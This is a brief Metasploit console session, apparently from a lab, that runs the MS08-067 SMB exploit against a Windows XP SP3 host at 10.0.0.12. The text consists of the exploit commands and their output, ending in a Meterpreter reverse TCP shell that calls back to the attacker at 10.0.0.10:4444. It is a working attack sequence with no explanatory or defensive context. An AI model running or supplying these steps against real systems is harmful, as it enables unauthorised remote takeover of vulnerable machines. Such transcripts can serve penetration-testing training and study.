 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 10.0.0.12
rhost => 10.0.0.12
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.0.0.10:4444
[*] 10.0.0.12:445 - Automatically detecting the target...
[*] 10.0.0.12:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Polish
[*] 10.0.0.12:445 - Selected Target: Windows XP SP3 Polish (NX)
[*] 10.0.0.12:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.0.0.12
[*] Meterpreter session 1 opened (10.0.0.10:4444 -> 10.0.0.12:1031) at 2024-02-04 20:45:12 +0100
meterpreter >